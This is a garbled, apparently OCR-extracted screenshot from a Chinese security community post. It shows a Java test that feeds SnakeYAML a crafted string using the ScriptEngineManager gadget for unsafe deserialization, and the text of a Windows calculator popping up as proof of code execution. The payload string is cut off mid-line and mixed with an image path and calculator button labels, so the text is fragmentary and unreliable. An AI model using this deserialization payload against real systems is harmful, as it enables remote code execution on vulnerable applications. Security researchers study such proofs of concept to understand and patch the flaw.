 import java.io.IOException;
import java.util.LinkedHashMap;
public class test {
public static void main(String[] args) throws Exception{
String str = "address: {ext: !!javax.script.ScriptEngineManager [!!java
Yaml yaml = new Yaml();
yaml.loadAs(str,Person.class);
}
}
exe" ...
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
先知社区